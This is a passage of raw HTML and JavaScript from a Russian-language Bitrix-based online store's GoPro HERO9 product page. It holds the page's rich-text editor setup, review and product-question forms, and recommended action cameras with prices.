справа','BXEdTableInsRowUpper':'Вставить строку выше','BXEdTableInsRowLower':'Вставить строку ниже','BXEdTableInsColLeft':'Вставить столбец слева','BXEdTableInsColRight':'Вставить столбец справа','BXEdTableTableCellProps':'Свойства ячейки','BXEdTableTableProps':'Свойства таблицы','BXEdTableInsertMenu':'Вставить','BXEdTableRemoveMenu':'Удалить','BXEdTableMergeMenu':'Объединить','BXEdTableSplitMenu':'Разделить ячейку','BXEdTableSplitCellHor':'Разделить по горизонтали','BXEdTableSplitCellVer':'Разделить по вертикали','BXEdTableDellCell':'Удалить ячейку','BXEdTableDellSelectedCells':'Удалить выделенные ячейки','BXEdTableDelRow':'Удалить строку','BXEdTableDelCol':'Удалить столбец','BXEdTableDeleteTable':'Удалить таблицу','BXEdTableMergeSelectedCells':'Объединить выделенные ячейки','BXEdTableMergeRight':'Объединить с правой','BXEdTableMergeBottom':'Объединить с нижней','BXEdTableMergeColCells':'Объединить все ячейки столбца','BXEdTableMergeRowCells':'Объединить все ячейки строки','BXEdTableMergeError':'Объединение ячеек не может быть выполнено','BXEdTableModel':'Макет','BXEdCSSStyle':'CSS стиль','BXEdSpecialchar':'Спецсимвол','BXEdSpecialcharMore':'Другой спецсимвол...','BXEdSpecialcharMoreTitle':'Вставить другой спецсимвол','BXEdImgSrcRequired':'Путь к картинке, обязательное поле','BXEdExitConfirm':'Внимание! Все несохраненные данные будут потеряны. Вы действительно хотите покинуть страницу?','BXEdPrintBreak':'Вставить разрыв страницы для печати','BXEdPageBreak':'Вставить разделитель страниц <BREAK />','BXEdPageBreakSur':'<BREAK />','BXEdPageBreakSurTitle':'Разделитель страниц <BREAK />','BXEdInsertHr':'Вставить горизонтальный разделитель','BXEdPrintBreakTitle':'Разрыв страницы для печати','BXEdPrintBreakName':'Разрыв для печати','BXEdComplexComp':'Комплексный компонент','BXEdSnipName':'Название','BXEdSnipCode':'Код сниппета','BXEdSnipNamePlaceHolder':'Название сниппета, обязательное поле','BXEdSnipCodePlaceHolder':'HTML-код сниппета, обязательное поле','BXEdSnipSiteTemplate':'Шаблон сайта','BXEdSnipFileName':'Имя файла','BXEdSnipCategory':'Категория','BXEdSnippetsTitle':'Сниппеты','BXEdAddSnippet':'Добавить сниппет','BXEdEditSnippetDialogTitle':'Параметры сниппета','BXEdManageCategories':'Настроить категории','BXEdManageCategoriesTitle':'Категории сниппетов','BXEdSnipBaseSettings':'Основные параметры','BXEdSnipAddSettings':'Дополнительно','BXEdSnipDescription':'Дополнительная информация','BXEdSnipDescriptionPlaceholder':'Всплывающая подсказка, отображается при наведении мышки на сниппет','BXEdSnipCatEdit':'Переименовать категорию','BXEdSnipCatDelete':'Удалить категорию со всем содержимым','BXEdSnipCatAdd':'Добавить категорию','BXEdSnipCatAddName':'Название','BXEdSnipParCategory':'Родительская категория','BXEdSnipCatAddBut':'Создать','BXEdDropCatConfirm':'Категория со всем содержимым будет удалена безвозвратно. Вы действительно хотите удалить категорию?','BXEdSnipEdit':'Изменить сниппет','BXEdSnipRemove':'Удалить сниппет','BXEdSnipRemoveConfirm':'Вы действительно хотите удалить сниппет?','BXEdCompSearchPlaceHolder':'Поиск компонентов...','BXEdSnipSearchPlaceHolder':'Поиск сниппетов...','BXEdSnipNoSnippets':'Нет сниппетов','BXEdInsertVideo':'Вставить видео','BXEdVideoSource':'Источник видео','BXEdVideoSourcePlaceholder':'Ссылка на видеоролик YouTube, Rutube, Vimeo','BXEdVideoTitle':'Видеоролик','BXEdVideoTitleProvider':'Видеоролик c #PROVIDER_NAME#','BXEdVideoSize':'Размер видео','BXEdVideoSizeAuto':'Авто','BXEdVideoSizeCustom':'Другой размер','BXEdVideoPreview':'Предпросмотр','BXEdVideoInfoTitle':'Название видео','BXEdVideoProps':'Свойства видео','BXEdVideoDel':'Удалить видео','BXEdObjectEmbed':'Медиа контент','BXEdContMenuObject':'Изменить медиа контент','BXEdSpellcheck':'Проверка орфографии','BXEdSpellcheckSkip':'Пропустить','BXEdSpellcheckSkipAll':'Пропустить все','BXEdSpellcheckReplace':'Заменить','BXEdSpellcheckReplaceAll':'Заменить все','BXEdSpellcheckAddCustom':'Добавить в словарь','BXEdSpellErrorLabel':'Слово не найдено','BXEdSpellSuggestion':'Варианты замены','BXEdSpellWait':'Идет проверка, подождите...','BXEdSpellNoErrors':'Не найдено ошибок','BXEdInvalidBrowser':'Вы используете устаревший браузер. Некоторые функции интерфейса могут работать  некорректно.','BXEdNoPspellWarning':'Расширение Pspell не установлено, обратитесь за помощью к администратору','BXEdCode':'Оформление текста в виде кода','BXEdQuote':'Оформление текста в виде цитаты','BXEdSmile':'Смайлы','BXEdSub':'Нижний индекс','BXEdSup':'Верхний индекс','BXEdAddListItem':'Добавить пункт','BXEdSettingsCleanSpans':'Очищать теги &lt;span&gt; без атрибутов','BXEdBbCode':'Режим BB-Code','BXEdHtmlCode':'HTML-режим','BXEdDelFromText':'Удалить из текста','BXEdColorpickerDialog':'Цвет фона и текста','BXEdBgColor':'Цвет фона','BXEdMetaClass_quote':'Цитата','BXEdMetaClass_text':'Выделенный текст','BXEdMetaClass_block':'Текстовый блок','BXEdMetaClass_block_icon':'Текстовый блок с иконкой','BXEdMetaClass_list':'Список','BXEdViewSettings':'Внешний вид','BXEdShowSnippets':'Отображать панель сниппетов','BXEdRefreshNotice':'Изменения вступят в силу после обновления страницы','BXEdPasteSettings':'Очистка содержимого при вставке','BXEdPasteSetColors':'Очищать стили цвета текста и фона','BXEdPasteSetBgBorders':'Очищать стили границ и фона элементов','BXEdPasteSetDecor':'Очищать стили текста (полужирный, курсив, подчеркнутый)','BXEdPasteSetTableDimen':'Очищать ширину и высоту у таблиц и их ячеек','BXEdPasteDefault':'По умолчанию','BXEdPasteText':'Очищенный текст','BXEdPasteFormattedText':'Форматированный текст','BXEdDefaultPropDialogTextNode':'Текст','BXEdCopilotPlaceholder':'Нажмите @, чтобы кого-то упомянуть, или пробел для запуска AI','BXEdCopilotPlaceholder_MSGVER_1':'Нажмите @, чтобы кого-то упомянуть, или пробел для запуска AI','BXEdCopilotPlaceholder_MSGVER_2':'Нажмите @, чтобы кого-то упомянуть, или пробел для запуска Copilot','BXEdCopilotPlaceholderWithoutMention':'Нажмите пробел для запуска AI','BXEdCopilotPlaceholderWithoutMention_MSGVER_1':'Нажмите пробел для запуска Copilot','BXEdCopilotButtonText':'COPILOT'});</script>		<script>
			(function(window) {
				if (!window.BXHtmlEditor)
				{
					var BXHtmlEditor = {
						editors: {},
						configs: {},
						dialogs: {},
						Controls: {},
						SaveConfig: function(config)
						{
							BX.ready(function()
								{
									if (config && config.id)
									{
										BXHtmlEditor.configs[config.id] = config;
									}
								}
							);
						},
						Show: function(config, id)
						{
							BX.ready(function()
								{
									if ((!config || typeof config != 'object') && id && BXHtmlEditor.configs[id])
									{
										config = BXHtmlEditor.configs[id];
									}

									if (config && typeof config == 'object')
									{
										if (!BXHtmlEditor.editors[config.id] || !BXHtmlEditor.editors[config.id].Check())
										{
											BXHtmlEditor.editors[config.id] = new window.BXEditor(config);
										}
										else
										{
											BXHtmlEditor.editors[config.id].CheckAndReInit();
										}
									}
								}
							);
						},
						Hide: function(id)
						{
							if (BXHtmlEditor.editors[id])
							{
								BXHtmlEditor.editors[config.id].Hide();
							}
						},
						Get: function(id)
						{
							return BXHtmlEditor.editors[id] || false;
						},
						OnBeforeUnload: function()
						{
							for (var id in BXHtmlEditor.editors)
							{
								if (BXHtmlEditor.editors.hasOwnProperty(id) &&
									BXHtmlEditor.editors[id].config.askBeforeUnloadPage === true &&
									BXHtmlEditor.editors[id].IsShown() &&
									BXHtmlEditor.editors[id].IsContentChanged() &&
									!BXHtmlEditor.editors[id].IsSubmited() &&
									BXHtmlEditor.editors[id].beforeUnloadHandlerAllowed !== false)
								{
									if(typeof(BX.desktopUtils) != 'undefined' && typeof(BX.desktopUtils.isChangedLocationToBx) == 'function' && BX.desktopUtils.isChangedLocationToBx())
									{
										return;
									}
									return BXHtmlEditor.editors[id].config.beforeUnloadMessage || BX.message('BXEdExitConfirm');
								}
							}
						},

						ReplaceNewLines : function(content)
						{
							content = content.replace(/<[^<>]*br>\n/ig, '#BX_BR#');
							var contentTmp;
							while (true)
							{
								contentTmp = content.replace(/([\s|\S]+)\n([\s|\S]+)/gi, function (s, s1, s2)
									{
										if (s1.match(/>\s*$/) || s2.match(/^\s*</))
											return s;
										return s1 + '#BX_BR#' + s2;
									}
								);
								if (contentTmp == content)
								{
									break;
								}
								else
								{
									content = contentTmp;
								}
							}

							content = content.replace(/#BX_BR#/ig, "<br>\n");

							return content;
						},

						ReplaceNewLinesBack: function(content)
						{
							content = content.replace(/<[^<>]*br>\n/ig, '#BX_BR#');
							var contentTmp;
							while (true)
							{
								contentTmp = content.replace(/([\s|\S]+)#BX_BR#([\s|\S]+)/gi, function (s, s1, s2)
									{
										if (s1.match(/>\s*$/) || s2.match(/^\s*</))
											return s;
										return s1 + '\n' + s2;
									}
								);
								if (contentTmp == content)
								{
									break;
								}
								else
								{
									content = contentTmp;
								}
							}

							content = content.replace(/#BX_BR#/ig, "<br>\n");

							return content;
						}
					};

					window.BXHtmlEditor = BXHtmlEditor;
					window.onbeforeunload = BXHtmlEditor.OnBeforeUnload;
				}

				BX.onCustomEvent(window, "OnBXHtmlEditorInit");
				top.BXHtmlEditorAjaxResponse = {};
			})(window);
		</script>		<div class="bx-html-editor" id="bx-html-editor-REVIEW_TEXT" style="width:100%; height:200px; ">
			<div class="bxhtmled-toolbar-cnt" id="bx-html-editor-tlbr-cnt-REVIEW_TEXT">
				<div class="bxhtmled-toolbar" id="bx-html-editor-tlbr-REVIEW_TEXT"></div>
			</div>
			<div class="bxhtmled-search-cnt" id="bx-html-editor-search-cnt-REVIEW_TEXT" style="display: none;"></div>
			<div class="bxhtmled-area-cnt" id="bx-html-editor-area-cnt-REVIEW_TEXT">
				<div class="bxhtmled-iframe-cnt" id="bx-html-editor-iframe-cnt-REVIEW_TEXT"></div>
				<div class="bxhtmled-textarea-cnt" id="bx-html-editor-ta-cnt-REVIEW_TEXT"></div>
				<div class="bxhtmled-resizer-overlay" id="bx-html-editor-res-over-REVIEW_TEXT"></div>
				<div id="bx-html-editor-split-resizer-REVIEW_TEXT"></div>
			</div>
			<div class="bxhtmled-nav-cnt" id="bx-html-editor-nav-cnt-REVIEW_TEXT" style="display: none;"></div>
			<div class="bxhtmled-taskbar-cnt bxhtmled-taskbar-hidden" id="bx-html-editor-tskbr-cnt-REVIEW_TEXT">
				<div class="bxhtmled-taskbar-top-cnt" id="bx-html-editor-tskbr-top-REVIEW_TEXT"></div>
				<div class="bxhtmled-taskbar-resizer" id="bx-html-editor-tskbr-res-REVIEW_TEXT">
					<div class="bxhtmled-right-side-split-border">
						<div data-bx-tsk-split-but="Y" class="bxhtmled-right-side-split-btn"></div>
					</div>
				</div>
				<div class="bxhtmled-taskbar-search-nothing" id="bxhed-tskbr-search-nothing-REVIEW_TEXT">Ничего не найдено</div>
				<div class="bxhtmled-taskbar-search-cont" id="bxhed-tskbr-search-cnt-REVIEW_TEXT" data-bx-type="taskbar_search">
					<div class="bxhtmled-search-alignment" id="bxhed-tskbr-search-ali-REVIEW_TEXT">
						<input type="text" class="bxhtmled-search-inp" id="bxhed-tskbr-search-inp-REVIEW_TEXT" placeholder="Поиск..."/>
					</div>
					<div class="bxhtmled-search-cancel" data-bx-type="taskbar_search_cancel" title="Отменить фильтрацию"></div>
				</div>
			</div>
			<div id="bx-html-editor-file-dialogs-REVIEW_TEXT" style="display: none;"></div>
		</div>
	
		<script>
			var config = {"id":"REVIEW_TEXT","isCopilotEnabled":false,"isCopilotImageEnabledBySettings":true,"isCopilotTextEnabledBySettings":true,"copilotParams":[],"isMentionUnavailable":false,"inputName":"REVIEW_TEXT","width":"100%","height":200,"allowPhp":false,"limitPhpAccess":false,"templateId":"magnet_s1","componentFilter":null,"placeholder":"Text here...","actionUrl":"\/bitrix\/tools\/html_editor_action.php","cssIframePath":"\/bitrix\/js\/fileman\/html_editor\/iframe-style.css?1707657499","bodyClass":"","fontSize":"14px","bodyId":"","designTokens":"\u003Clink href=\u0022\/bitrix\/js\/ui\/design-tokens\/dist\/ui.design-tokens.min.css?175794598723463\u0022 type=\u0022text\/css\u0022 rel=\u0022stylesheet\u0022 \/\u003E\r\n","spellcheck_path":"\/bitrix\/js\/fileman\/html_editor\/html-spell.js?v=1692895379","usePspell":"N","useCustomSpell":"Y","bbCode":true,"askBeforeUnloadPage":true,"settingsKey":"user_settings_1_BbCode","showComponents":true,"showSnippets":true,"view":"wysiwyg","splitVertical":false,"splitRatio":1,"taskbarShown":false,"taskbarWidth":250,"lastSpecialchars":false,"cleanEmptySpans":true,"pasteSetColors":true,"pasteSetBorders":true,"pasteSetDecor":true,"pasteClearTableDimen":true,"linkDialogType":"internal","lazyLoad":false,"siteId":"s1","uploadImagesFromClipboard":false,"showTaskbars":false,"showNodeNavi":false,"controlsMap":[{"group":"bui","id":"Bold","compact":true,"sort":80},{"group":"bui","id":"Italic","compact":false,"sort":90},{"group":"bui","id":"Underline","compact":true,"sort":100},{"group":"bui","id":"Strikeout","compact":false,"sort":110},{"group":"bui","id":"RemoveFormat","compact":true,"sort":120},{"group":"bui","id":"Color","compact":true,"sort":130},{"group":"bui","id":"FontSelector","compact":false,"sort":135},{"group":"bui","id":"FontSize","compact":false,"sort":140},{"separator":true,"compact":false,"sort":150},{"group":"format","id":"OrderedList","compact":true,"sort":150},{"group":"format","id":"UnorderedList","compact":true,"sort":160},{"group":"format","id":"AlignList","compact":false,"sort":190},{"separator":true,"compact":false,"sort":200},{"group":"insert","id":"InsertLink","compact":false,"sort":210,"wrap":""},{"group":"insert","id":"InsertImage","compact":false,"sort":220},{"group":"insert","id":"InsertVideo","compact":false,"sort":230,"wrap":""},{"group":"insert","id":"InsertTable","compact":false,"sort":250},{"group":"insert","id":"Code","compact":true,"sort":260},{"group":"insert","id":"Quote","compact":true,"sort":270,"wrap":"bx-b-quote-REPLIERZZtH"},{"group":"insert","id":"Smile","compact":false,"sort":280},{"separator":true,"compact":false,"sort":290},{"id":"Fullscreen","compact":false,"sort":310},{"id":"BbCode","compact":true,"sort":340},{"id":"More","compact":true,"sort":400}],"smiles":[{"set_id":2,"code":":)","path":"\/upload\/main\/smiles\/2\/bx_smile_smile.png","name":"\u0421 \u0443\u043b\u044b\u0431\u043a\u043e\u0439","width":20,"height":20},{"set_id":2,"code":";)","path":"\/upload\/main\/smiles\/2\/bx_smile_wink.png","name":"\u0428\u0443\u0442\u043b\u0438\u0432\u043e","width":20,"height":20},{"set_id":2,"code":":D","path":"\/upload\/main\/smiles\/2\/bx_smile_biggrin.png","name":"\u0428\u0438\u0440\u043e\u043a\u0430\u044f \u0443\u043b\u044b\u0431\u043a\u0430","width":20,"height":20},{"set_id":2,"code":"8-)","path":"\/upload\/main\/smiles\/2\/bx_smile_cool.png","name":"\u0417\u0434\u043e\u0440\u043e\u0432\u043e","width":20,"height":20},{"set_id":2,"code":":facepalm:","path":"\/upload\/main\/smiles\/2\/bx_smile_facepalm.png","name":"\u0420\u0430\u0437\u043e\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0435","width":20,"height":20},{"set_id":2,"code":":{}","path":"\/upload\/main\/smiles\/2\/bx_smile_kiss.png","name":"\u041f\u043e\u0446\u0435\u043b\u0443\u0439","width":20,"height":20},{"set_id":2,"code":":(","path":"\/upload\/main\/smiles\/2\/bx_smile_sad.png","name":"\u041f\u0435\u0447\u0430\u043b\u044c\u043d\u043e","width":20,"height":20},{"set_id":2,"code":":|","path":"\/upload\/main\/smiles\/2\/bx_smile_neutral.png","name":"\u0421\u043a\u0435\u043f\u0442\u0438\u0447\u0435\u0441\u043a\u0438","width":20,"height":20},{"set_id":2,"code":":oops:","path":"\/upload\/main\/smiles\/2\/bx_smile_redface.png","name":"\u0421\u043c\u0443\u0449\u0435\u043d\u043d\u044b\u0439","width":20,"height":20},{"set_id":2,"code":":cry:","path":"\/upload\/main\/smiles\/2\/bx_smile_cry.png","name":"\u041e\u0447\u0435\u043d\u044c \u0433\u0440\u0443\u0441\u0442\u043d\u043e","width":20,"height":20},{"set_id":2,"code":":evil:","path":"\/upload\/main\/smiles\/2\/bx_smile_evil.png","name":"\u0421\u043e \u0437\u043b\u043e\u0441\u0442\u044c\u044e","width":20,"height":20},{"set_id":2,"code":":o","path":"\/upload\/main\/smiles\/2\/bx_smile_eek.png","name":"\u0423\u0434\u0438\u0432\u043b\u0435\u043d\u043d\u043e","width":20,"height":20},{"set_id":2,"code":":\/","path":"\/upload\/main\/smiles\/2\/bx_smile_confuse.png","name":"\u0421\u043c\u0443\u0449\u0435\u043d\u043d\u043e","width":20,"height":20},{"set_id":2,"code":":idea:","path":"\/upload\/main\/smiles\/2\/bx_smile_idea.png","name":"\u0418\u0434\u0435\u044f","width":20,"height":20},{"set_id":2,"code":":?:","path":"\/upload\/main\/smiles\/2\/bx_smile_question.png","name":"\u0412\u043e\u043f\u0440\u043e\u0441","width":20,"height":20},{"set_id":2,"code":":!:","path":"\/upload\/main\/smiles\/2\/bx_smile_exclaim.png","name":"\u0412\u043e\u0441\u043a\u043b\u0438\u0446\u0430\u043d\u0438\u0435","width":20,"height":20},{"set_id":2,"code":":like:","path":"\/upload\/main\/smiles\/2\/bx_smile_like.png","name":"\u041d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","width":20,"height":20}],"smileSets":[{"ID":2,"PARENT_ID":1,"NAME":"\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u043d\u0430\u0431\u043e\u0440","TYPE":"G"}],"iframeCss":".bx-spoiler {border:1px solid #cecece;background-color:#f6f6f6;padding: 8px 8px 8px 24px;color:#373737;border-radius:var(--ui-border-radius-sm, 2px);min-height:1em;margin: 0;}","setFocusAfterShow":false,"autoResize":true,"autoResizeOffset":40,"minBodyWidth":350,"normalBodyWidth":740};
			config.content = '';
			config.templates = [];
			config.templateParams = [];
			config.snippets = [];
			config.components = null;
						window.BXHtmlEditor.Show(config);
					</script>			<div style="display:none;"><input type="text" tabindex="10" onFocus="LHEPostForm.getEditor('REVIEW_TEXT').Focus()" name="hidden_focus" /></div>
		</div>
		<div class="main-post-form-toolbar">
			<div class="main-post-form-toolbar-buttons">
				<div class="main-post-form-toolbar-buttons-container" data-bx-role="toolbar">				</div>
				<div class="main-post-form-toolbar-button main-post-form-toolbar-button-more" data-bx-role="toolbar-item-more" style="display: none;"></div>
			</div>
			<div class="feed-add-post-form-but-more-open"><span class='feed-add-post-form-editor-btn' data-bx-role='button-show-panel-editor' title="Визуальный редактор"></span>					</div></div>
	</div>	<div class="feed-add-post-buttons --no-wrap" id="lhe_buttons_REPLIERZZtH">
		<button class="ui-btn ui-btn-sm ui-btn-primary" id="lhe_button_submit_REPLIERZZtH">Отправить</button>
		<button class="ui-btn ui-btn-sm ui-btn-link" id="lhe_button_cancel_REPLIERZZtH">Отменить</button>

			</div>
</div>
		</div>
					<div class="reviews-reply-field reviews-reply-field-upload">
									<div class="reviews-upload-info" style="display:none;" id="upload_files_info_ZZtH">
												<span>Размер файла не должен превышать 5 МБ.</span>
					</div>
					
						<div class="reviews-upload-file" style="display:none;" id="upload_files_0_ZZtH">
							<input name="FILE_NEW_0" type="file" value="" size="30" />
						</div>
										<a class="forum-upload-file-attach" href="javascript:void(0);" onclick="AttachFile('0', '1', 'ZZtH', this); return false;">
						<span>Загрузить изображение</span>
					</a>
							</div>
		
		<div class="reviews-reply-field reviews-reply-field-settings">
							<div class="reviews-reply-field-setting">
					<input type="checkbox" name="REVIEW_USE_SMILES" id="REVIEW_USE_SMILESZZtH" value="Y" checked="checked" tabindex="2" /><label for="REVIEW_USE_SMILESZZtH">Разрешить смайлики в этом сообщении</label></div>
					</div>
							<div class="reviews-reply-field reviews-reply-field-captcha">
				<input type="hidden" name="captcha_code" value="034c14b59e52519be9b018a3199a4b44"/>
				<div class="reviews-reply-field-captcha-label">
					<label for="captcha_word">Подтвердите, что Вы не робот<span class="reviews-required-field">*</span></label>
					<input type="text" size="30" name="captcha_word" tabindex="3" autocomplete="off" />
				</div>
				<div class="reviews-reply-field-captcha-image">
					<img src="/bitrix/tools/captcha.php?captcha_code=034c14b59e52519be9b018a3199a4b44" alt="Защита от автоматических сообщений" />
				</div>
			</div>
				<div class="reviews-reply-buttons">
			<input name="send_button" class="btn" type="submit" value="Отправить" tabindex="4" onclick="this.form.preview_comment.value = 'N';" />
			<input name="view_button" class="btn white" type="submit" value="Просмотреть" tabindex="5" onclick="this.form.preview_comment.value = 'VIEW';" />
		</div>

	</div>
</form>
</div>
    
    <!--'end_frame_cache_reviews'-->    
    
</div>            </div>
        
                    <div class="tab-content">
                            </div>
        
    </div>
</div>
<script>
    var elementTabs = document.getElementById('tabs_3Aj0Us');
    elementTabs.querySelector(".tabs .tab:first-child").classList.add('active');
    elementTabs.querySelector(".tabs-content .tab-content:first-child").classList.add('active');

</script>
                

<div class="feedback" id="form_gGkRy" data-helper="product::feedback">
        <div class="text">
            <div class="name">Задать вопрос о товаре</div>
                    </div>
    <div class="form">
        <form name="NT_MAGNET_PRODUCT_QUESTION" action="/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/ekshn_kamera_gopro_hero9_black_edition_chdhx_901_rw/" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_2" value="d470e0fbc169f5a329b8849e07744bdc" /><input type="hidden" name="WEB_FORM_ID" value="2" />        <input type="hidden" name="sessid" id="sessid_3" value="d470e0fbc169f5a329b8849e07744bdc" />        
                
                
        <div class="column big">
                                        
                                        
                                        
                                    <div class="field  required textarea-type">
            
            <textarea data-sid="message" required="required" placeholder="Текст сообщения *" name="form_textarea_6" cols="40" rows="5" class="inputtextarea" ></textarea>        </div>
                    
                    </div>
        <div class="column small">
                                                        <div class="field  required text-type">
            
            <input type="text"  class="inputtext"  data-sid="name" required="required" placeholder="Ваше имя *" name="form_text_3" value="">        </div>
                                                                    <div class="field   text-type">
            
            <input type="text"  class="inputtext"  data-sid="phone" is-phone placeholder="Контактный телефон" name="form_text_4" value="">        </div>
                                                                    <div class="field  required email-type">
            
            <input type="text"  class="inputtext"  data-sid="email" required="required" placeholder="E-mail *" name="form_email_5" value=""  />        </div>
                                                </div>
        
                
        <div class="policy">
    <input id="agreement_checkbox_PRODUCT_QUESTION" required="required" type="checkbox" value="Y" checked="checked">
    <label for="agreement_checkbox_PRODUCT_QUESTION">Я согласен с <a target="_blank" href="/agreement/">условиями обработки</a> персональных данных</label>
</div>
<script>
$("#agreement_checkbox_PRODUCT_QUESTION").on('change', function () {
    if ($(this).is(':checked'))
        $(this).parents('form').find('[type="submit"]').removeAttr('disabled');
    else
        $(this).parents('form').find('[type="submit"]').attr('disabled', 'disabled');
});
</script>        
        <div class="buttons">
            <button type='submit' value="submit" name="web_form_submit" class="btn">Отправить</button>
        </div>

    </form>    </div>
</div>
<script>
    $('#form_gGkRy [is-phone]').mask(window.arOptions['phone_mask']);
</script>
            

<div class="products-carousel product-gifts-container" id="sale-products-gift-container" data-entity="sale-products-gift-container" data-helper="product::gifts">
    <!-- items-container -->
            <!-- items-container -->
</div>

<script>
	BX.message({
		BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
		BASKET_URL: '/personal/cart/',
		ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
		TITLE_ERROR: 'Ошибка',
		TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
		TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
		BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
		BTN_MESSAGE_SEND_PROPS: 'Выбрать',
		BTN_MESSAGE_CLOSE: 'Закрыть',
		BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
		COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
		COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
		COMPARE_TITLE: 'Сравнение товаров',
		PRICE_TOTAL_PREFIX: 'на сумму',
		RELATIVE_QUANTITY_MANY: 'много',
		RELATIVE_QUANTITY_FEW: 'мало',
		BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
		SITE_ID: 's1'
	});

	var obbx_555007909_jtNo1f = new JCSaleProductsGiftComponent({
		siteId: 's1',
		componentPath: '/bitrix/components/bitrix/sale.products.gift',
		deferredLoad: true,
		currentProductId: 47429,
		template: 'main.f13352db48e419b961c3a8c29016b8bde4837ec9a92b1d52c4c9d666aad5d105',
		parameters: '[base64]/QvtC00L/[base64].b46ffd2144ba7ed56aec5e2b19a301194a69afe4b6014ba12a77080afcfbebab',
                responsiveOwlParams: {'0':{'items':'1','dots':true,'nav':false},'490':{'items':'2','dots':true,'nav':false},'780':{'items':'3','dots':false,'nav':true},'1560':{'items':'4','dots':false,'nav':true},'1790':{'items':'5','dots':false,'nav':true}},
		container: 'sale-products-gift-container'
	});
</script>		<script>
		  BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'# &euro;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
		</script>
		
            
            
		</div>
		<div class="right">
            
            
<div class="short-products-list" data-helper="product::short-list">
        <div class="name">Вам может понравиться</div>
        <div class="items">
                    <a href="/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/ekshn_kamera_gopro_max_chdhz_201_rw_1/" class="item">
    <span class="img">
        <img data-lazy="default" data-src="/upload/iblock/1c8/1c8ef2a0a9f2925180f62324aa95e222.jpg" src="/bitrix/templates/magnet_s1/img/no-photo.svg" alt="Экшн-камера GoPro Max (CHDHZ-201-RW)" title="Экшн-камера GoPro Max (CHDHZ-201-RW)" >
    </span>
    <span class="text">
        <span class="product-name">Экшн-камера GoPro Max (CHDHZ-201-RW)</span>
        <span class="price">
            34&nbsp;400 руб.        </span>
    </span>
</a>
                    <a href="/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/ekshn_kamera_sony_fdr_x3000r_aka_fgp1/" class="item">
    <span class="img">
        <img data-lazy="default" data-src="/upload/iblock/023/02300e5d8b4f1b6e9af39a7d5a48f5db.jpg" src="/bitrix/templates/magnet_s1/img/no-photo.svg" alt="Экшн-камера Sony FDR-X3000R + AKA-FGP1" title="Экшн-камера Sony FDR-X3000R + AKA-FGP1" >
    </span>
    <span class="text">
        <span class="product-name">Экшн-камера Sony FDR-X3000R + AKA-FGP1</span>
        <span class="price">
            37&nbsp;900 руб.        </span>
    </span>
</a>
                    <a href="/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/ekshn_kamera_gopro_fusion_chdhz_103/" class="item">
    <span class="img">
        <img data-lazy="default" data-src="/upload/iblock/d54/d542e851a67af6997b8fc4bee48a4373.jpg" src="/bitrix/templates/magnet_s1/img/no-photo.svg" alt="Экшн-камера GoPro Fusion (CHDHZ-103)" title="Экшн-камера GoPro Fusion (CHDHZ-103)" >
    </span>
    <span class="text">
        <span class="product-name">Экшн-камера GoPro Fusion (CHDHZ-103)</span>
        <span class="price">
            23&nbsp;900 руб.        </span>
    </span>
</a>
                    <a href="/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/ekshn_kamera_gopro_hero8_black_edition_chdhx_801_rw/" class="item">
    <span class="img">
        <img data-lazy="default" data-src="/upload/iblock/b3a/b3a6b420d4d3c4be16c9034832fb8eec.jpg" src="/bitrix/templates/magnet_s1/img/no-photo.svg" alt="Экшн-камера GoPro HERO8 Black Edition (CHDHX-801-RW)" title="Экшн-камера GoPro HERO8 Black Edition (CHDHX-801-RW)" >
    </span>
    <span class="text">
        <span class="product-name">Экшн-камера GoPro HERO8 Black Edition (CHDHX-801-RW)</span>
        <span class="price">
            26&nbsp;000 руб.        </span>
    </span>
</a>
                    <a href="/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/ekshn_kamera_gopro_hero_chdhb_501_rw/" class="item">
    <span class="img">
        <img data-lazy="default" data-src="/upload/iblock/a6a/a6a456f83f2b81fd0714c0ca24e24dcb.jpg" src="/bitrix/templates/magnet_s1/img/no-photo.svg" alt="Экшн-камера GoPro HERO (CHDHB-501-RW)" title="Экшн-камера GoPro HERO (CHDHB-501-RW)" >
    </span>
    <span class="text">
        <span class="product-name">Экшн-камера GoPro HERO (CHDHB-501-RW)</span>
        <span class="price">
            13&nbsp;550 руб.        </span>
    </span>
</a>
        </div>
</div>
   

		</div>
	</div>
</div>
</div>
</div>
                    
<!--'start_frame_cache_rJCt68'--><!--'end_frame_cache_rJCt68'--></div>  
                
	</div>
        	<footer class="type1">
            
            
